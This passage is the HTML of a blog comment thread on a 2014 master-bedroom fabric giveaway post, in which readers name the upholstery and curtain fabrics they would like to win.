				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955676#respond" data-commentid="3955676" data-postid="42500" data-belowelement="div-comment-3955676" data-respondelement="respond" data-replyto="Reply to Elizabeth Williams" aria-label="Reply to Elizabeth Williams">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955694" class="comment even thread-even depth-1">
			<article id="div-comment-3955694" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ad44aff5ad21b6b989ba14bb2a8a7bb76eacfc2456f121c5293fc729ebe9bf5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ad44aff5ad21b6b989ba14bb2a8a7bb76eacfc2456f121c5293fc729ebe9bf5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Debra Milam</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955694"><time datetime="2014-11-27T17:52:26-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Joel Dewberry Sparrows Vintage Yellow Fabric would look great in my new home.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955694#respond" data-commentid="3955694" data-postid="42500" data-belowelement="div-comment-3955694" data-respondelement="respond" data-replyto="Reply to Debra Milam" aria-label="Reply to Debra Milam">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955703" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955703" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/546c8a36a5af4991b65016f1b4534fd15898e7527d8fe1ff77354c93535d6c71?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/546c8a36a5af4991b65016f1b4534fd15898e7527d8fe1ff77354c93535d6c71?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Teresa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955703"><time datetime="2014-11-27T18:01:36-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kravet&#8217;s interpretation plum is gorgeous!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955703#respond" data-commentid="3955703" data-postid="42500" data-belowelement="div-comment-3955703" data-respondelement="respond" data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955706" class="comment even thread-even depth-1">
			<article id="div-comment-3955706" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0fe9625b03af93956846ce0323cce037a89a6dde311befdd7027036397edbfd3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0fe9625b03af93956846ce0323cce037a89a6dde311befdd7027036397edbfd3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Robin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955706"><time datetime="2014-11-27T18:03:39-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the Waverly Santa Maria Desert Flower fabric!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955706#respond" data-commentid="3955706" data-postid="42500" data-belowelement="div-comment-3955706" data-respondelement="respond" data-replyto="Reply to Robin" aria-label="Reply to Robin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955721" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955721" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f74096c68061b483d504e765dd75a668e27fb753f94aa2fd443c3aa8a9cf3353?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f74096c68061b483d504e765dd75a668e27fb753f94aa2fd443c3aa8a9cf3353?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Heather</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955721"><time datetime="2014-11-27T18:28:42-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly lovely lattice lapis would look nice.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955721#respond" data-commentid="3955721" data-postid="42500" data-belowelement="div-comment-3955721" data-respondelement="respond" data-replyto="Reply to Heather" aria-label="Reply to Heather">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955736" class="comment even thread-even depth-1">
			<article id="div-comment-3955736" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/915eef22eea7abd7e742544beee010624dda7568e8b2beabed9f099ab80516ee?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/915eef22eea7abd7e742544beee010624dda7568e8b2beabed9f099ab80516ee?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kathy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955736"><time datetime="2014-11-27T18:47:02-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the bedroom &#8230; my next project &#8211; Premier Prints Dandelion White/Black Fabric :-)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955736#respond" data-commentid="3955736" data-postid="42500" data-belowelement="div-comment-3955736" data-respondelement="respond" data-replyto="Reply to Kathy" aria-label="Reply to Kathy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955764" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955764" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e61beff62317b804ac36952274f1939fc8d37e8f29ece591bb786716e6804c65?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e61beff62317b804ac36952274f1939fc8d37e8f29ece591bb786716e6804c65?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Robbin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955764"><time datetime="2014-11-27T19:14:04-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>A larger bed would have filled out the space nicely.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955764#respond" data-commentid="3955764" data-postid="42500" data-belowelement="div-comment-3955764" data-respondelement="respond" data-replyto="Reply to Robbin" aria-label="Reply to Robbin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955774" class="comment even thread-even depth-1">
			<article id="div-comment-3955774" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/65f8cbfc89c65466dd32dcec96b841bb2c6753e7ef05474eded8275dcee9a99b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65f8cbfc89c65466dd32dcec96b841bb2c6753e7ef05474eded8275dcee9a99b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Meg Smith</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955774"><time datetime="2014-11-27T19:24:44-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Joel Dewberry&#8217;s Sparrows Plum</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955774#respond" data-commentid="3955774" data-postid="42500" data-belowelement="div-comment-3955774" data-respondelement="respond" data-replyto="Reply to Meg Smith" aria-label="Reply to Meg Smith">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955795" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955795" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c9ed68427f3be34966369b8a8e246882abb56b07d40acf2ad3ac247135cfc6bc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9ed68427f3be34966369b8a8e246882abb56b07d40acf2ad3ac247135cfc6bc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955795"><time datetime="2014-11-27T19:44:17-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Ralph Lauren little bay ticking. So pretty so my new room redo!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955795#respond" data-commentid="3955795" data-postid="42500" data-belowelement="div-comment-3955795" data-respondelement="respond" data-replyto="Reply to Amy" aria-label="Reply to Amy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955822" class="comment even thread-even depth-1">
			<article id="div-comment-3955822" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b5c51f7ab65fd5693fe5f3827c2205a64263812f24e2dcf9cad4bc414d06d553?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5c51f7ab65fd5693fe5f3827c2205a64263812f24e2dcf9cad4bc414d06d553?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jennifer</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955822"><time datetime="2014-11-27T20:03:23-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the Kravet 32631.512 ikat pattern for a bench!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955822#respond" data-commentid="3955822" data-postid="42500" data-belowelement="div-comment-3955822" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955842" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955842" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6e59f46e8218608de56278e4a953857b7732e67a42ec4cc49072821102035738?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e59f46e8218608de56278e4a953857b7732e67a42ec4cc49072821102035738?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">staci torgerson</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955842"><time datetime="2014-11-27T20:21:26-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m in love with Portfolio Spotkat Saffron Fabric. Perfect for my master bedroom</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955842#respond" data-commentid="3955842" data-postid="42500" data-belowelement="div-comment-3955842" data-respondelement="respond" data-replyto="Reply to staci torgerson" aria-label="Reply to staci torgerson">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955844" class="comment even thread-even depth-1">
			<article id="div-comment-3955844" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/63078a9fdb8dddf3ee673cbe83ffdbecbe73cc63c19e07e71c79209d66b40469?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63078a9fdb8dddf3ee673cbe83ffdbecbe73cc63c19e07e71c79209d66b40469?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Julie Tomlinson</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955844"><time datetime="2014-11-27T20:23:47-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Robert Allen@ home ming dragon in midnight. I want to make pillows with it.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955844#respond" data-commentid="3955844" data-postid="42500" data-belowelement="div-comment-3955844" data-respondelement="respond" data-replyto="Reply to Julie Tomlinson" aria-label="Reply to Julie Tomlinson">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955861" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955861" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bad38887be5d49ae6ebf5a6b6e36e9d81bfa8444f1a1de01ab3e88463d32b10a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bad38887be5d49ae6ebf5a6b6e36e9d81bfa8444f1a1de01ab3e88463d32b10a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Debbie C</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955861"><time datetime="2014-11-27T20:40:54-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The Richloom Gloria Jubilee fabric would be great for the placemats I want to make for my MIL&#8217;s birthday!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955861#respond" data-commentid="3955861" data-postid="42500" data-belowelement="div-comment-3955861" data-respondelement="respond" data-replyto="Reply to Debbie C" aria-label="Reply to Debbie C">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955967" class="comment even thread-even depth-1">
			<article id="div-comment-3955967" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/448fc27f1fa14af3cd2fc515645d75b336cbc0bf2cb35d34900c64dbdaf2fdcb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/448fc27f1fa14af3cd2fc515645d75b336cbc0bf2cb35d34900c64dbdaf2fdcb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kristin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955967"><time datetime="2014-11-27T22:20:32-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;d really like the Waverly Strands Sterling Fabric for throw pillows.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955967#respond" data-commentid="3955967" data-postid="42500" data-belowelement="div-comment-3955967" data-respondelement="respond" data-replyto="Reply to Kristin" aria-label="Reply to Kristin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955977" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955977" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a22dfcf9f241efcca3b3276d5d37b6bb59a498d7b1a46d31c21f56b034c112ab?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a22dfcf9f241efcca3b3276d5d37b6bb59a498d7b1a46d31c21f56b034c112ab?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Miriam Eversman</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955977"><time datetime="2014-11-27T22:30:58-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love Waverly lovely lattice for some throw pillows!</p>
<p>Also, kate, ca you provide a link to the white chair from overstock? I can&#8217;t find it! Thank you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955977#respond" data-commentid="3955977" data-postid="42500" data-belowelement="div-comment-3955977" data-respondelement="respond" data-replyto="Reply to Miriam Eversman" aria-label="Reply to Miriam Eversman">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955978" class="comment even thread-even depth-1">
			<article id="div-comment-3955978" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b5b3c39c4266d2c0e624febd33a2fa024aca5c20171f426b4e9dfb58ee4c2ba7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5b3c39c4266d2c0e624febd33a2fa024aca5c20171f426b4e9dfb58ee4c2ba7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cynthia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955978"><time datetime="2014-11-27T22:31:59-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi, thanks for the giveaway! I love the lattice noir..so much my bedroom decor as I have already found the perfect bedding and accessories all I need to complete the look is fabric for my curtains!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955978#respond" data-commentid="3955978" data-postid="42500" data-belowelement="div-comment-3955978" data-respondelement="respond" data-replyto="Reply to Cynthia" aria-label="Reply to Cynthia">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956124" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956124" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d0e9e071733760b32e585fba88439baed76942c777e14e14fc3f2cbe8c556e07?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0e9e071733760b32e585fba88439baed76942c777e14e14fc3f2cbe8c556e07?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">carly G</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956124"><time datetime="2014-11-28T01:01:47-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think the Premier Prints Ikat Domino Berries Drew Fabric would make some great pillows for my room.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956124#respond" data-commentid="3956124" data-postid="42500" data-belowelement="div-comment-3956124" data-respondelement="respond" data-replyto="Reply to carly G" aria-label="Reply to carly G">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956310" class="comment even thread-even depth-1">
			<article id="div-comment-3956310" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9866e1c17076b03bcabdcfbd88e3bcb0adda7631055728902343854d6784fb29?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9866e1c17076b03bcabdcfbd88e3bcb0adda7631055728902343854d6784fb29?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Leslie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956310"><time datetime="2014-11-28T04:43:43-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I want to use something like Premier Prints Suzani Corn Yellow Slub in my new bathroom (white tile, gray walls, yellow/gold accents)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956310#respond" data-commentid="3956310" data-postid="42500" data-belowelement="div-comment-3956310" data-respondelement="respond" data-replyto="Reply to Leslie" aria-label="Reply to Leslie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956360" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956360" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0024aa397a55121d4527f49a2ba2a679644bbc18b080262e0a8f1cb9bc1ca2f5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0024aa397a55121d4527f49a2ba2a679644bbc18b080262e0a8f1cb9bc1ca2f5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kia Green</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956360"><time datetime="2014-11-28T05:34:54-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would love the Braemore Journey Fruity Fabric to make Roman blinds and chair cushions for my kitchen chairs!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956360#respond" data-commentid="3956360" data-postid="42500" data-belowelement="div-comment-3956360" data-respondelement="respond" data-replyto="Reply to Kia Green" aria-label="Reply to Kia Green">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956375" class="comment even thread-even depth-1">
			<article id="div-comment-3956375" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ad405ff679ac3b7eb939adc0a962ec14a0f0ad3e61bef8dad1e769cf305581d9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad405ff679ac3b7eb939adc0a962ec14a0f0ad3e61bef8dad1e769cf305581d9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Malissa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956375"><time datetime="2014-11-28T05:47:41-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love Suzani prints&#8230;the Waverly Pom Pom Play Spa Fabric would be perfect for my bedroom makeover.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956375#respond" data-commentid="3956375" data-postid="42500" data-belowelement="div-comment-3956375" data-respondelement="respond" data-replyto="Reply to Malissa" aria-label="Reply to Malissa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956396" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956396" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/caab7f06586a16e436e010462655c79c43e75c88a6f22fb0f04718ea504e1d3c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/caab7f06586a16e436e010462655c79c43e75c88a6f22fb0f04718ea504e1d3c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Valerie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956396"><time datetime="2014-11-28T06:17:35-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hard to pick a favorite. I love the fabrics in blues and greens.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956396#respond" data-commentid="3956396" data-postid="42500" data-belowelement="div-comment-3956396" data-respondelement="respond" data-replyto="Reply to Valerie" aria-label="Reply to Valerie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956446" class="comment even thread-even depth-1">
			<article id="div-comment-3956446" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
